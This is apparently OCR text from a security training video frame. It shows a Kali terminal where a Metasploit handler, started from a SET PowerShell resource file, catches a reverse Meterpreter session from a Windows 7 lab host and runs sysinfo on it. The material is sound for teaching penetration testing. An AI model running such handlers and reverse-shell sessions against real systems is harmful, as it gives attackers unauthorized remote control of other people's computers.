 Applications Places 11:46 AM root
root@kali: ~
File Edit View Search Terminal Help
ExitOnSession => false
resource (/root/.set/reports/powershell/powershell.rc)> exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 0.0.0.0:443
[*] Starting the payload handler...
msf exploit(handler) > [*] Sending stage (884270 bytes) to 192.168.0.111
[*] Meterpreter session 1 opened (192.168.0.109:443 -> 192.168.0.111:49169) at 2
015-07-10 11:43:29 -0400
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : GUS-PC
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64 (Current Process is WOW64)
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/win32
meterpreter >
root@kali: ~
pluralsight